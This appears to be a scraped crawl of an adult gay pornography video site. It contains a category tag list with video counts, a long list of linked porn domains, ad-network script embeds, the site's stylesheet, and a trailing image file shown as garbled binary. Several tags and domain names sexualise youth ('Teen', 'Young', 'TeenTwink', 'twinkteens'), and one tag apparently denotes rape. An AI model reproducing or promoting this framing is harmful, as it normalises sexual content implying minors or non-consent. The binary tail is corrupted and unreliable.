<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://twinkvids.org/css/styles.css
body_size: 2830
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 137, 73); }

.filters-button, #scroll-top
{ background-color: rgb(204, 137, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 137, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: text/plain
request_url: https://twinkvids.org/thumbs/182/2705852733925278182_0.v1582103640
body_size: 9781
content:
���� JFIF      �� C 
	
